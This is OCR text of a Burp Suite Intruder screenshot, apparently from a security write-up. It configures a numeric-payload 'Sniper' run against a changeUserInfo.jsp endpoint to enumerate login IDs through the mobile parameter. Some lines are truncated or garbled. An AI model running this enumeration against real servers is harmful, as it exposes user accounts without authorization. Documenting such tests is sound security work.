 Positions Payloads Resource Pool Options
Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well
Target: http://
1 GET /mobile/plugin/changeUserInfo.jsp?type=getLoginid&mobile=1§1§
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20 01
4 Accept-Encoding: gzip, deflate
5 Connection: close
6
7
Positions Payloads Resource Pool Options
Payload Sets
You can define one or more payload sets. The number of payload s
be customized in different ways.
Payload set: 1 Payload count: 8
Payload type: Numbers Request count: 8
Payload Options [Numbers]
This payload type generates numeric payloads within a given range
Number range
Type: Sequential Random
From: 2
To: 9
Step: 1
How many: